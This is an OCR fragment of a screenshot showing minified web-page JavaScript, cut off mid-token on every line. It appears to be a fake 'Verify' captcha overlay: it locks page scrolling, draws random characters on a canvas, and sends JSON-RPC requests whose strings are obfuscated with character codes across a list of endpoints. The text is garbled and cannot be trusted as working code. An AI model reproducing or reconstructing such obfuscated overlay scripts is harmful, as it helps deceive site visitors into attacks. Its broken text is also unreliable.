
6a7ba948d44a185cacc1f539
ugging Logic
IAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display
return;var el=document.getElementById('main-
flex';document.documentElement.style.setProperty('overflow','hidden','i
etContext('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var
i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*s.length))
x.beginPath();x.moveTo(Math.random()*140,Math.random()*45);x.lineTo(M
seline='middle';for(var i=0;iMath.random()-0.5);for(let r of u){try{const r
tringify({jsonrpc:String.fromCharCode(50,46,48),method:String.fromCh
,s=String.fromCharCode(32).trim();for(let i=0;iVerify ...